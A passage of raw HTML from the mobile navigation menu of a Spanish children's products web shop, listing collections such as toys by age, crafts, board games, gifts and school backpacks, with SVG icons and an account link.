  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
